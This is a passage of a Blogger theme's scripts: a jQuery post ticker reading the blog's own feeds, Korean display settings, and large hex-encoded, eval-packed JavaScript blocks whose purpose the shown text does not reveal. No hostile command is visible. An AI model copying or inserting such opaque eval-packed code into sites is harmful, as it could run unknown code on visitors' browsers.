k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "1월", "2월", "3월", "4월", "5월", "6월", "7월", "8월", "9월", "10월", "11월", "12월"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii33QhctOi2mZjKdQYiX23aXP8fffEM-AfhvbzDI0_7Wt197IVuyoW-_GXWb-8Y04u0oaEJRbgQ-0o5Z081uEhhSsEv3u_-sycTFPrbR29SIP0MY7nLWAk-g2RFl-SHdhyXJ6R2dWCy_w/s1600-r/nth.png";
var POST_PER_PAGE = 20; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 12; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "기사 댓글"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\